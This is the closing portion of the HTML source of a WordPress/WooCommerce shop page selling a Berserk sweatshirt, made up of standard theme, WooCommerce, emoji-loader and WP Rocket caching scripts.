	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://berserkshop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = {"single_attr_selected_separator":":"};
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.14" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_74393febae9de945460ebe70bf231d12","fragment_name":"wc_fragments_74393febae9de945460ebe70bf231d12","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://berserkshop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://berserkshop.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/berserkshop.com\/wp-admin\/admin-ajax.php","nonce":"cdc85a9279","url":"https:\/\/berserkshop.com\/shop\/berserk-sweatshirts-sacrifice-pullover-sweatshirt-rb1506-3","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://berserkshop.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768938660 -->